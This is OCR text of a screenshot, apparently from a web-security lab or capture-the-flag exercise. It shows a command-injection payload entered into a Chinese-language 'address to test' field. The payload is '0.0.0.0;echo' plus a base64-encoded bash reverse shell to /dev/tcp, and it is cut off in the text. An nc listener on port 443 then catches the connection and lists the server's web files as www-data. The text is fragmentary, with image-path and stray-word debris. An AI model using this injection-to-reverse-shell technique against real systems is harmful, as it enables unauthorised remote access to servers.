 请输入你要测试的地址：
0.0.0.0;echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEy
测试
File Edit Selection ··· Search
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
root@win1:~# c -lnvp 443
c: command not found
root@win1:~# nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 27.25.151.22 51110
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@web-3efdd1f4853a4b7c:/var/www/html$ ls
ls
base64code.php
dashboard.php
index.php
login.php
logout.php
md5code.php
pingpingping.php
profile.php
redirect_dashboard.php
register.php
styles.css
uploads
usersnnnnammme.json
www-data@web-3efdd1f4853a4b7c:/var/www/html$
install
nc
1